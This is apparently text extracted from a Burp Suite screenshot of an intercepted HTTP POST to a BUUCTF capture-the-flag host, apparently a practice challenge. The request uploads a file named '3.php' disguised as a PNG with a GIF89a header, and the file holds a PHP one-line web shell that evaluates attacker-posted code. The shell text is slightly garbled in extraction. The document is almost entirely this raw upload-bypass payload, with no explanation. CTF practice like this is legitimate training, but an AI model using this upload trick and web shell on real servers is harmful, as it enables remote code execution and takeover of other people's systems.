 Burp Suite Professional v1.7.35 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://36ff07c0-d095-494b-bd7c-890f75f558a6.node5.buuoj.cn:81 [117.21.200.176]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: 36ff07c0-d095-494b-bd7c-890f75f558a6.node5.buuoj.cn:81
Content-Length: 317
Cache-Control: max-age=0
Origin: http://36ff07c0-d095-494b-bd7c-890f75f558a6.node5.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7gqS2dAC7kcCtH1x
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
Referer: http://36ff07c0-d095-494b-bd7c-890f75f558a6.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
-----WebKitFormBoundary7gqS2dAC7kcCtH1x
Content-Disposition: form-data; name="upload_file"; filename="3.php"
Content-Type: image/png
GIF89a
?=eval($_POST{'666'});?>
-----WebKitFormBoundary7gqS2dAC7kcCtH1x
Content-Disposition: form-data; name="submit"
pload
-----WebKitFormBoundary7gqS2dAC7kcCtH1x--